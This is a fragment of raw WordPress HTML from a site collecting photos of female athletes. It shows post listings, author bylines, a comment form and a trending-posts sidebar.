	<div class="entry-featured-media " ><a title="Good morning from the green 😘🙈 (@theressomethingaboutdevon)" class="g1-frame" href="https://hottestfemaleathletes.com/good-morning-from-the-green-theressomethingaboutdevon/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144724-good-morning-from-the-green-theressomethingaboutdevon-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144724-good-morning-from-the-green-theressomethingaboutdevon-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144724-good-morning-from-the-green-theressomethingaboutdevon-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144724-good-morning-from-the-green-theressomethingaboutdevon-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/good-morning-from-the-green-theressomethingaboutdevon/" rel="bookmark">Good morning from the green 😘🙈 (@theressomethingaboutdevon)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-11-11T16:57:37+00:00">November 11, 2025, 4:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-144726 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies">
	<div class="entry-featured-media " ><a title="Good morning from the green 😘🙈 (@theressomethingaboutdevon)" class="g1-frame" href="https://hottestfemaleathletes.com/good-morning-from-the-green-theressomethingaboutdevon-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144726-good-morning-from-the-green-theressomethingaboutdevon-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144726-good-morning-from-the-green-theressomethingaboutdevon-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144726-good-morning-from-the-green-theressomethingaboutdevon-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144726-good-morning-from-the-green-theressomethingaboutdevon-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/good-morning-from-the-green-theressomethingaboutdevon-2/" rel="bookmark">Good morning from the green 😘🙈 (@theressomethingaboutdevon)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-11-11T16:57:36+00:00">November 11, 2025, 4:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-144357 post type-post status-publish format-standard has-post-thumbnail category-golf-ladies">
	<div class="entry-featured-media " ><a title="Just wanted to say hi! 😘 Val (@foreplayswingers)" class="g1-frame" href="https://hottestfemaleathletes.com/just-wanted-to-say-hi-val-foreplayswingers/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/144357-just-wanted-to-say-hi-val-foreplayswingers-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/just-wanted-to-say-hi-val-foreplayswingers/" rel="bookmark">Just wanted to say hi! 😘 Val (@foreplayswingers)</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-11-06T00:57:27+00:00">November 6, 2025, 12:57 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/victoria-fuller-vlfuller-2/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/victoria-fuller-vlfuller-2/"/>

	
			<meta itemprop="dateModified"
		      content="2021-11-03T09:01:50"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/harriet-west/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3122 post type-post status-publish format-standard has-post-thumbnail category-female-swimmers">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-1024x1024.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-768x768.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-561x561.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-1122x1122.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-265x265.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-531x531.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-364x364.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-728x728.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-608x608.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-758x758.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-1152x1152.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-48x48.jpg 48w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-96x96.jpg 96w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-313x313.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-600x600.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west-100x100.jpg 100w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3122-harriet-west.jpg 1500w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Harriet West</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/kentucky/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3126 post type-post status-publish format-standard has-post-thumbnail category-sports-women">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-311x311.jpg 311w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-300x300.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3126-kentucky-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Kentucky</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149560 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Anastazja Kuś &#8211; 18 years old Polish runner" class="g1-frame" href="https://hottestfemaleathletes.com/anastazja-kus-18-years-old-polish-runner-3/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149560-anastazja-kus-18-years-old-polish-runner-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/anastazja-kus-18-years-old-polish-runner-3/" rel="bookmark">Anastazja Kuś &#8211; 18 years old Polish runner</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-30T07:57:06+00:00">January 30, 2026, 7:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149562 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Imogen Russell &#8211; Australian Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/imogen-russell-australian-sprinter-35/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149562-imogen-russell-australian-sprinter-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>74</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/imogen-russell-australian-sprinter-35/" rel="bookmark">Imogen Russell &#8211; Australian Sprinter</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-30T07:57:05+00:00">January 30, 2026, 7:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149558 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Saige Gibb- Utah Valley Basketball" class="g1-frame" href="https://hottestfemaleathletes.com/saige-gibb-utah-valley-basketball/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149558-saige-gibb-utah-valley-basketball-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/saige-gibb-utah-valley-basketball/" rel="bookmark">Saige Gibb- Utah Valley Basketball</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-30T04:57:11+00:00">January 30, 2026, 4:57 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
